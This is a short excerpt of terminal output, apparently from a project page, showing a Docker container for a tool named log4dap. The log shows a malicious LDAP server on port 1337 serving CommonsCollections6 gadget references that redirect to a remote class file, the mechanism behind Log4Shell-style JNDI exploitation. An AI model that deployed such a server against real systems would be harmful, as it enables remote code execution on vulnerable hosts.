 log4dap % docker-compose up
Creating network "log4dap_default" with the default driver
Creating log4dap_log4dap_1 ... done
Attaching to log4dap_log4dap_1
log4dap_1  | Listening on 0.0.0.0:1337
log4dap_1  | Send LDAP reference result for CommonsCollections6 redirecting to http://localhost/e.class
log4dap_1  | Send LDAP reference result for CommonsCollections6 redirecting to http://localhost/e.class
log4dap_1  | Send LDAP reference result for CommonsCollections6 redirecting to http://localhost/e.class